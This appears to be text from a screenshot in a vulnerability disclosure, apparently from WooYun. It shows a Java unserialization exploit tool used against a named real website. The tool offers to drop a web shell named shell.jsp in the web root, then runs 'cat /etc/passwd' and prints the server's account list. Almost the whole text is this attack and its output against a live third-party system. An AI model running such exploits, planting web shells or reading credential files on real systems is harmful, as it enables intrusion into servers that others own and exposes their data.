 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://www.cj-pension.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
www.wooyun.org